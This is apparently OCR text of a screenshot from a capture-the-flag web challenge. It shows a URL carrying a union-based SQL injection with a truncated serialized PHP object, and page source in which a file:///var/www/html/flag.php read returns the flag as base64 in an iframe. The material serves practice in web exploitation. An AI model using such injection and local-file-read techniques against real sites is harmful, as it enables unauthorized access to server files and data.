 不安全 view-source:d0a5c6b2-23b2-440e-adeb-59161c6a7d89.node4.buuoj.cn:81/view.php?no=-1/**/union/**/select%201,2,3,%27O:8...
应用 代码审计 Blog Tips 渗透测试 Q 待
自动换行
1 <!doctype html>
2 <html lang="ko">
3 <head>
4 <meta charset="UTF-8">
5 <meta name="viewport"
6 content="width=device-width, user-scalable=no, initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0">
7 <meta http-equiv="X-UA-Compatible" content="ie=edge">
8 <title>User</title>
9
10 <link rel="stylesheet" href="css/bootstrap.min.css" crossorigin="anonymous">
11 <script src="js/jquery-3.3.1.slim.min.js" crossorigin="anonymous"></script>
12 <script src="js/popper.min.js" crossorigin="anonymous"></script>
13 <script src="js/bootstrap.min.js" crossorigin="anonymous"></script>
14 </head>
15 <body>
16 <div class="container">
17 <table class="table">
18 <tr>
19 <th>
20 username
21 </th>
22 <th>
23 age
24 </th>
25 <th>
26 blog
27 </th>
28 </tr>
29 <tr>
30 <td>
31 2 </td>
32 <td>
33 0 </td>
34 <td>
35 file:///var/www/html/flag.php </td>
36 </tr>
37 </table>
38
39 <hr>
40 <br><br><br><br><br>
41 <p>the contents of his/her blog</p>
42 <hr>
43 <iframe width='100%' height='10em' src='data:text/html;base64,PD9waHANCg0KJGZsYWcgPSAiZmxhZ3swNTA1MmMwZS1iNmQyLTRjNzktYjdkNC0xMTk0OWUzZmEyNGJ9IjsNCmV4aXQoMCk7DQo='>
44 </div>
45 </body>
46 </html>